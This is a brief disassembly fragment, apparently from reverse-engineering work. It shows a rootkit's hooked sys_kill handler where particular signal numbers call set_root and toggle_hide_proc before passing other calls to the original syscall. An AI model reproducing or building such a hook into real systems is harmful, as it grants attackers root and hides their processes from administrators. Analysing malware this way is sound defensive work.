 00400eb4 jg 0x400ecf
00400ecf cmp eax, 0x43
00400ed2 jne 0x400ee6
00400eb6 test eax, eax
00400eb8 je 0x400edd
00400ed4 mov edi, edx
00400ed6 call set_root
00400edb jmp 0x400ec6
00400edd cmp edx, 0x1
00400ee0 je 0x400f6a
00400eba cmp eax, 0x41
00400ebd jne 0x400ee6
00400f6a mov eax, 0x2
00400f6f jmp 0x400ec8
00400ebf mov edi, edx
00400ec1 call toggle_hide_proc
00400ee6 mov rax, qword [rel orig_sys_kill]
00400eed call __x86_indirect_thunk_rax
00400ef2 pop rbx {__saved_rbx}
00400ef3 pop rbp {__saved_rbp}
00400ef4 jmp __x86_return_thunk